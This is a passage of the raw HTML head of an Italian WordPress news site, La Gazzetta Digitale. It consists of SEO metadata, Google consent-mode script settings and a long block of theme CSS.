href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png"><link rel="apple-touch-icon" sizes="192x192" href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>La Gazzetta Digitale - Attualità, casting, consumatori, lavoro</title><meta name="description" content="Sito di notizie, casting, food, salute, sociale, spettacolo, sport e tanto tanto altro." /><link rel="canonical" href="https://lagazzettadigitale.it/" /><link rel="next" href="https://lagazzettadigitale.it/page/2/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="website" /><meta property="og:title" content="La Gazzetta Digitale" /><meta property="og:description" content="Sito di notizie, casting, food, salute, sociale, spettacolo, sport e tanto tanto altro." /><meta property="og:url" content="https://lagazzettadigitale.it/" /><meta property="og:site_name" content="La Gazzetta Digitale" /><meta property="og:image" content="https://lagazzettadigitale.it/wp-content/uploads/2023/12/La-Gazzetta-Digitale-1.jpg" /><meta property="og:image:width" content="1406" /><meta property="og:image:height" content="776" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@gazzettadigital" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lagazzettadigitale.it/","url":"https://lagazzettadigitale.it/","name":"La Gazzetta Digitale - Attualità, casting, consumatori, lavoro","isPartOf":{"@id":"https://lagazzettadigitale.it/#website"},"about":{"@id":"https://lagazzettadigitale.it/#organization"},"description":"Sito di notizie, casting, food, salute, sociale, spettacolo, sport e tanto tanto altro.","breadcrumb":{"@id":"https://lagazzettadigitale.it/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://lagazzettadigitale.it/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://lagazzettadigitale.it/#website","url":"https://lagazzettadigitale.it/","name":"La Gazzetta Digitale","description":"Attualità, casting, consumatori, lavoro","publisher":{"@id":"https://lagazzettadigitale.it/#organization"},"alternateName":"LGD","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lagazzettadigitale.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://lagazzettadigitale.it/#organization","name":"La Gazzetta Digitale","alternateName":"LGD","url":"https://lagazzettadigitale.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/#/schema/logo/image/","url":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","contentUrl":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","width":603,"height":120,"caption":"La Gazzetta Digitale"},"image":{"@id":"https://lagazzettadigitale.it/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/lagazzettadigital","https://x.com/gazzettadigital","https://www.linkedin.com/company/la-gazzetta-digitale","https://it.pinterest.com/gazzettadigital","https://www.youtube.com/channel/UCG-bgsEdQuah3NlEzMo1MsA"]}]}</script> <meta name="msvalidate.01" content="d7a019ce92c34186b6edd7be010a3b5b" /><meta name="google-site-verification" content="google24d8d72bc31136b9" /><meta name="p:domain_verify" content="b22ec7c2b4c53cabc03ba210eb8ae7dd" /><meta name="yandex-verification" content="43476b8a59a1b7ee" /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link rel='preconnect' href='https://fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='dominant-color-styles-inline-css' type='text/css'>img[data-dominant-color]:not(.has-transparency){background-color:var(--dominant-color)}</style><link rel='stylesheet' id='chromenews-icons-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_af9d1342deef4806b1869e67fe2ad7ab.css' type='text/css' media='all' /><link rel='stylesheet' id='chromenews-style-css' href='https://lagazzettadigitale.it/wp-content/themes/chromenews/style.min.css' type='text/css' media='all' /><style id='chromenews-style-inline-css' type='text/css'>body.aft-dark-mode #loader:before{border-color:#000}body.aft-dark-mode #sidr,body.aft-dark-mode,body.aft-dark-mode.custom-background,body.aft-dark-mode #af-preloader{background-color:#000}body.aft-light-mode #loader:before{border-color:#eee}body.aft-light-mode #sidr,body.aft-light-mode #af-preloader,body.aft-light-mode{background-color:#eee}#loader,.wp-block-search .wp-block-search__button,.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.widget-title-border-top .wp_post_author_widget .widget-title:before,.widget-title-border-bottom .wp_post_author_widget .widget-title:before,.widget-title-border-top .heading-line:before,.widget-title-border-bottom .heading-line:before,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line,.widget-title-background-side .wp-block-search__label:before,.widget-title-background-side .heading-line-before,.widget-title-background-side .sub-heading-line,.widget-title-background-side .wp-block-group .wp-block-heading:before,.widget-title-background-side .widget_block .wp-block-heading:before,body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .aft-main-banner-section.aft-banner-background-secondary,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-secondary,.aft-dark-mode span.heading-line-after,.aft-dark-mode span.heading-line-before,body.widget-title-border-bottom .header-after1 .heading-line-before,body.widget-title-border-bottom .widget-title .heading-line-before,body .af-cat-widget-carousel a.chromenews-categories.category-color-1,a.sidr-class-sidr-button-close,.aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-bottom .wp-post-author-wrap .header-after:before,.widget-title-border-side .wp_post_author_widget .widget-title:before,.widget-title-border-side .heading-line:before,.widget-title-border-side .sub-heading-line:before,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,span.heading-line:before,.wp-post-author-wrap .header-after:before,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-dark-mode .inner-suscribe input[type=submit],.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,body .btn-style1 a:visited,body .btn-style1 a,body .chromenews-pagination .nav-links .page-numbers.current,body #scroll-up,body article.sticky .read-single:before,.read-img .trending-no,body .trending-posts-vertical .trending-no{background-color:#ffc934}body .aft-see-more a{background-image:linear-gradient(120deg,#ffc934,#ffc934)}.comment-content>p a,.comment-body .reply a:hover,.entry-content .wp-block-table td a,.entry-content h1 a,.entry-content h2 a,.entry-content h3 a,.entry-content h4 a,.entry-content h5 a,.entry-content h6 a,.chromenews_youtube_video_widget .af-youtube-slider-thumbnail .slick-slide.slick-current:before,.post-description a:not(.aft-readmore),.chromenews-widget.widget_text a,.chromenews-widget .textwidget a,body .aft-see-more a,mark,body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.aft-light-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,body.aft-light-mode.single span.tags-links a:hover,body.aft-dark-mode.single span.tags-links a:hover,.chromenews-pagination .nav-links .page-numbers.current,.aft-light-mode p.awpa-more-posts a:hover,p.awpa-more-posts a:hover,.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{border-color:#ffc934}body.aft-dark-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body.aft-light-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>[class*=wp-block-] li,body .entry-content>ul a,body .entry-content>ol a,body .entry-content>p a,.post-excerpt a,body.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.comment-form a:hover,body.aft-light-mode .af-breadcrumbs a:hover,body.aft-dark-mode .af-breadcrumbs a:hover,body.aft-light-mode ul.trail-items li a:hover,body.aft-dark-mode ul.trail-items li a:hover,.aft-dark-mode ul.cat-links>li a,.aft-light-mode ul.cat-links>li a,.aft-dark-mode .widget ul.cat-links>li a,.aft-light-mode .widget ul.cat-links>li a,.read-title h3 a:hover,.read-title h2 a:hover,#scroll-up:after{border-bottom-color:#ffc934}.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color .read-title h3 a:hover,.hover-title-secondary-color .read-title h2 a:hover,.hover-title-secondary-color .nav-links a:hover .post-title,.hover-title-secondary-color.aft-dark-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.page-links a.post-page-numbers,body.aft-dark-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.aft-light-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.wp-post-author-meta .awpa-display-name a:hover,.widget_text a,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp_post_author_widget .awpa-display-name a:hover,body .site-footer .secondary-footer a:hover,body.aft-light-mode p.awpa-website a:hover,body.aft-dark-mode p.awpa-website a:hover{color:#ffc934}.woocommerce div.product form.cart .reset_variations,.wp-calendar-nav a,body.aft-light-mode main ul>li a:hover,body.aft-light-mode main ol>li a:hover,body.aft-dark-mode main ul>li a:hover,body.aft-dark-mode main ol>li a:hover,body.aft-light-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,body.aft-dark-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,.aft-dark-mode .read-details .entry-meta span.aft-view-count a:hover,.aft-light-mode .read-details .entry-meta span.aft-view-count a:hover,body.aft-dark-mode .entry-meta span.posts-author a:hover,body.aft-light-mode .entry-meta span.posts-author a:hover,body.aft-dark-mode .entry-meta span.posts-date a:hover,body.aft-light-mode .entry-meta span.posts-date a:hover,body.aft-dark-mode .entry-meta span.aft-comment-count a:hover,body.aft-light-mode .entry-meta span.aft-comment-count a:hover,.comment-metadata a:hover,.fn a:hover,body.aft-light-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-dark-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-light-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body.aft-dark-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body footer.site-footer .wp-block-tag-cloud a:hover,body footer.site-footer .tagcloud a:hover,body.aft-light-mode .wp-block-tag-cloud a:hover,body.aft-light-mode .tagcloud a:hover,body.aft-dark-mode .wp-block-tag-cloud a:hover,body.aft-dark-mode .tagcloud a:hover,.aft-dark-mode .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover{border-color:#ffc934}.widget-title-border-top .wp-block-group .wp-block-search__label:before,.widget-title-border-top .wp-block-group .wp-block-heading:before,.widget-title-border-top .widget_block .wp-block-search__label:before,.widget-title-border-top .widget_block .wp-block-heading:before,.widget-title-border-bottom .wp-block-group .wp-block-search__label:before,.widget-title-border-bottom .wp-block-group .wp-block-heading:before,.widget-title-border-bottom .widget_block .wp-block-search__label:before,.widget-title-border-bottom .widget_block .wp-block-heading:before,.widget-title-border-side .wp-block-group .wp-block-search__label:before,.widget-title-border-side .wp-block-group .wp-block-heading:before,.widget-title-border-side .widget_block .wp-block-search__label:before,.widget-title-border-side .widget_block .wp-block-heading:before,.wp-block-group .wp-block-search__label:before,.wp-block-group .wp-block-heading:before,.widget_block .wp-block-search__label:before,.widget_block .wp-block-heading:before,body .aft-main-banner-section .aft-popular-taxonomies-lists strong:before,.entry-content form.mc4wp-form input[type=submit],.inner-suscribe input[type=submit],body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-side .sub-heading-line:before,.btn-style1 a:visited,.btn-style1 a,button,input[type=button],input[type=reset],input[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,.woocommerce-product-search button[type=submit],.widget_mc4wp_form_widget input[type=submit],input.search-submit{background-color:#ffc934}body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,.main-navigation .menu-description,.woocommerce-product-search button[type=submit],input.search-submit,body.single span.tags-links a:hover,.aft-light-mode .wp-post-author-meta .awpa-display-name a:hover,.aft-light-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-light-mode .widget ul.menu>li a:hover,.aft-light-mode .widget ul>li a:hover,.aft-light-mode .widget ol>li a:hover,.aft-light-mode .read-title h3 a:hover,.aft-dark-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-dark-mode .featured-category-item .read-img a:hover,.aft-dark-mode .widget ul.menu>li a:hover,.aft-dark-mode .widget ul>li a:hover,.aft-dark-mode .widget ol>li a:hover,.aft-dark-mode .read-title h3 a:hover,.aft-dark-mode .nav-links a:hover .post-title,body.aft-dark-mode .entry-content>[class*=wp-block-] a:not(.has-text-color):hover,body.aft-dark-mode .entry-content>ol a:hover,body.aft-dark-mode .entry-content>ul a:hover,body.aft-dark-mode .entry-content>p a:hover,body.aft-dark-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-dark-mode .entry-content .tagcloud a:hover,body.aft-light-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-light-mode .entry-content .tagcloud a:hover,.aft-dark-mode .read-details .entry-meta span a:hover,.aft-light-mode .read-details .entry-meta span a:hover,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode .wp-post-author-meta .awpa-display-name a:hover,body .nav-links a .post-title:hover,body ul.trail-items li a:hover,body .post-edit-link:hover,body p.logged-in-as a,body #wp-calendar tbody td a,body .chromenews-customizer p:not([class])>a,body .widget_block p:not([class])>a,body .entry-content>[class*=wp-block-] a:not(.wp-block-button__link):hover,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>ul a,body .entry-content>ul a:visited,body .entry-content>ol a,body .entry-content>ol a:visited,body .entry-content>p a,body .entry-content>p a:visited{border-color:#ffc934}body .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent transparent transparent #ffc934}body.rtl .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent #ffc934 transparent transparent}@media only screen and (min-width:993px){.main-navigation .menu-desktop>li.current-menu-item:after,.main-navigation .menu-desktop>ul>li.current-menu-item:after,.main-navigation .menu-desktop>li:after,.main-navigation .menu-desktop>ul>li:after{background-color:#ffc934}}body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active a,.wp-block-search .wp-block-search__button,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,body .entry-content>[class*=wp-block-] .woocommerce a:not(.has-text-color).button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,body .aft-main-banner-section .aft-popular-taxonomies-lists strong,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-popular-taxonomies-lists ul li a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-main-banner-thumb-posts .small-grid-style .grid-design-default .read-details .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title .heading-line,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-comment-view-share>span>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-details .entry-meta span,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a:visited,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .featured-category-item .read-img a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h2 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .header-after1,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-yt-video-item-wrapper .slide-icon,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-slick-navcontrols .slide-icon,#wp-calendar tbody td#today a,body.aft-light-mode .aft-see-more a:hover,body.aft-dark-mode .aft-see-more a:hover,body .chromenews-pagination .nav-links .page-numbers.current,body .aft-posts-tabs-panel .nav-tabs>li>a.active:before,body .aft-posts-tabs-panel .nav-tabs>li>a.active,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-light-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-light-mode.widget-title-background-side .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-light-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .wp-block-group 